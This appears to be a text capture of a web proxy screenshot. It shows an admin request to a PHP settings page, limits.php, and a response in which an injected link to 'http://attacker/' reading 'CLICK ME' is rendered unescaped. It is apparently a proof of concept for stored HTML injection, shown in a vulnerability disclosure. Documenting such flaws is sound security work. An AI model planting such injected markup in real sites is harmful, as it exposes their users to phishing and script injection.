 Request
Pretty Raw Hex \n
1 GET /admin/limits.php?mainmenu=home&leftmenu=setup HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/admin/limits.php?action=edit
8 Connection: close
9 Cookie: PHPSESSID=2je0gk5e7d8gng0dil2osn68l7;
DOLSESSID_bcf5d5f31cc8536c9caccb10cf4a5167=1q09og2s1j9p2n0m88sbghbf24
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
</tr>
<tr class="oddeven">
<td>
<div class="inline-block">
<div class="inline-block" style="padding: 0px; padding-right: 3px
!important;">
Max decimals for total prices
</div>
<div class="classfortooltip inline-block inline-block" style="
padding: 0px; padding: 0px; padding-right: 3px !important;" title=
"Parameter effective for next input only">
<img src="/theme/eldy/img/info.png" alt="" style="
vertical-align: middle; cursor: help">
</div>
</div>
</td>
<td align="right">
<A HREF="http://attacker/">
CLICK ME
</A>
</td>
</tr>
<tr class="oddeven">
<td>
Max decimals for prices shown on screen (Add <b>
...
</b>
after this number if you want to see <b>
...
</b>
when number is truncated when shown on screen)
</td>
<td align="right">
8